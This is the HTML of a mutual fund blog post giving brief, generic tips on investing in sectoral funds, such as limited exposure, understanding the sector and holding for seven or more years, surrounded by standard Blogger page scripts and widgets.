<p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></p><p class="MsoNormal"><span style="mso-fareast-language: EN-IN;"><span style="font-family: georgia; font-size: x-large;">If you are an
investor then invest and if you are a trader then trade but do not try to trade
where and when you should be investing since that never ends well.<o:p></o:p></span></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;">Should you invest in a Sectoral Fund?<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">If you do, consider the following points before diving in:<o:p></o:p></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #1f497d; mso-themecolor: text2;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #1f497d; mso-themecolor: text2;"><span style="font-family: georgia; font-size: x-large;">Minimal Exposure<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A sectoral mutual fund should have limited exposure in your
mutual fund portfolio.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It should be a part of your satellite portfolio and never be
a part of your core portfolio.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #ffc000;"><span style="font-family: georgia; font-size: x-large;">Understanding the sector<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Only invest if you do and can understand the sector well.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">This involves being able to understand reasons behind past
performances as well as the ability to forecast future prospects.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">This does not involve investing blindly on past
performances.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #c00000;"><span style="font-family: georgia; font-size: x-large;">Long Duration<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">You should consider a sectoral mutual fund scheme only if
you are ready to stay invested for the long haul.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">This means staying invested for seven years or more.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">This is important since sectors go through various phases
and cycles.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">You should be able to go through all phases and cycles to
make meaningful returns.<o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #00b0f0;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #00b0f0;"><span style="font-family: georgia; font-size: x-large;">Entering the fund<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">As previously mentioned, sectors go through various phases
and cycles.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-size: x-large;"><span style="background-color: white; color: #333333; font-family: georgia; margin: 0px; padding: 0px;">If you enter a thematic or sectoral mutual fund scheme during a peak,&nbsp;<o:p></o:p></span><span style="background-color: white; color: #333333; font-family: georgia; margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;">&nbsp;</span><span style="margin: 0px; padding: 0px;">you may most likely be sitting on moderate returns for a considerable amount of time.</span></span></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-family: helvetica; margin: 0px; padding: 0px; text-align: center;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: red; margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">For portfolio enquiries</span><span style="color: black; margin: 0px; padding: 0px;">,&nbsp;</span></span></span></span></b></span></span></span></span></b></span></span></span><b style="font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">email us with your doubts at&nbsp;</span><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">info@themutualfundguide.com</span></span></span></b></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="margin: 0px; padding: 0px;"><span style="font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;"></span></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p style="background: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><o:p><span style="font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;"></span></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="font-family: helvetica; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-size: x-large; margin: 0px; padding: 0px;"><span style="font-family: helvetica; margin: 0px; padding: 0px;"></span></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><o:p></o:p></p><div style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><div style="color: black; margin: 0px; padding: 0px; text-align: left;"><div style="margin: 0px; padding: 0px; text-align: center;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div><div style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div></div></div><div style="color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;">Disclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.</span><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">&nbsp;</span><span style="margin: 0px; padding: 0px;">&nbsp;</span></span></span></span></span></div></div><div style="color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Mutual Fund investments are subject to market risks. Please read the offer document carefully before investing</span></span></div><div class="MsoNormal" style="color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><br style="outline: 0px; transition: all 0.3s ease 0s;" /></i></b><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"></span></span></span></span></span></div><div class="MsoNormal" style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span face="karla, &quot;helvetica neue&quot;, arial, helvetica, verdana, sans-serif" style="margin: 0px; padding: 0px;"></span><br /></span></span></span></div><p class="MsoNormal" style="margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p></div><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"></span></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span lang="EN-IN" style="margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><o:p></o:p></p><p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;"></span></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><o:p><span style="font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #282828; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><em style="background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Copyright &#169; 2022&nbsp; The Mutual Fund Guide, All rights reserved</span></span></span></span></em></i></b><span style="font-family: georgia; margin: 0px; padding: 0px;">&nbsp;</span>&nbsp;</span></o:p></p>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f8099ec4704467e89f61b28/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--Go to www.addthis.com/dashboard to customize your tools-->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e9a97c1039834f4" type="text/javascript"></script>
</div>
<div class='second-meta'>
<div class='second-meta-top'>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html&title=Analyzing IT Sector funds and their recent performances ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html&title=Analyzing IT Sector funds and their recent performances ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html&title=Analyzing IT Sector funds and their recent performances ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/equity mutual funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mutual fund calculation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mutual fund rankings?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Types of Mutual Funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html";
var maxresults=4;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='author profile'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-10-15T12:52:00+05:30'>Saturday, October 15, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3764382140415900582/8392544996940950396' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=8392544996940950396&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=8392544996940950396&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=8392544996940950396&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=8392544996940950396&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=8392544996940950396&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds' rel='tag'>equity mutual funds</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation' rel='tag'>mutual fund calculation</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings' rel='tag'>mutual fund rankings</a>,
<a href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds' rel='tag'>Types of Mutual Funds</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.themutualfundguide.com/2022/10/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.themutualfundguide.com/2022/10/icici-transportation-and-logistics-fund-nfo-launched.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.themutualfundguide.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Subscribe for free articles</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-3a89cb67="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-3a89cb67="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-3a89cb67="" class="preview-heading"><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(242, 5, 5); font-size: 16px; text-align: center;">Are you investing in the right mutual funds?</h5></div> <div data-v-3a89cb67="" class="preview-input-field"><input data-v-3a89cb67="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-3a89cb67="" class="preview-submit-button"><button data-v-3a89cb67="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 1, 13);">Subscribe for free articles</button></div></div></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png" alt="About Me" title="About Me" /></a></center>
						</div>
<div style="text-align: center">The Mutual Fund Guide is a mutual fund services platform aiming to resolve all your queries with respect to Mutual Funds .</div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0"></script>

<div class="fb-page" data-href="https://www.facebook.com/mfguide/?modal=admin_todo_tour" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mfguide/?modal=admin_todo_tour" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mfguide/?modal=admin_todo_tour">The Mutual Fund Guide</a></blockquote></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.themutualfundguide.com/2021/03/mirae-asset-mutual-fund.html'>Overlapping issue with Mirae Asset Mutual Fund schemes</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZdtY2pL_hkJ-4UGHW5UQRAZ8CpQCFgzkZEvIKUhAXcmPuOg7LJ0CC6dPYPSkrHn_5YrlKaovIw0qxXT2oM8myTd5AdK3P1uqY7QM9Xq9mbf3CgBoJUQj3QybAC9EI1tPhuZWxpxYhDC0/s16000/hand-2208491_640.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="275" data-height="350" href="https://twitter.com/guide_mf?ref_src=twsrc%5Etfw">Tweets by guide_mf</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
